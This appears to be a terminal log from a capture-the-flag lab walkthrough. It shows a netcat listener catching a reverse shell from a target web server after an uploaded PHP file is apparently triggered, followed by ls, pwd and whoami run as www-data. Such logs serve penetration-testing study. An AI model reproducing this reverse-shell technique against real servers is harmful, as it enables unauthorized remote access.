 ┌──(cyberguru㉿cyberguru)-[/tmp]
└─$ nc -lvnp  9000
listening on [any] 9000 ...
connect to [10.10.14.149] from (UNKNOWN) [10.129.93.192] 44549
SOCKET: Shell has connected! PID: 2147
ls
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
86adccf057ac813938d277c05334239eaf7ebd3d.php
86adccf057ac813938d277c05334239eaf7ebd3d.png
gear2.php
noss.png
pwd
/var/www/torrent/upload
whoami
www-data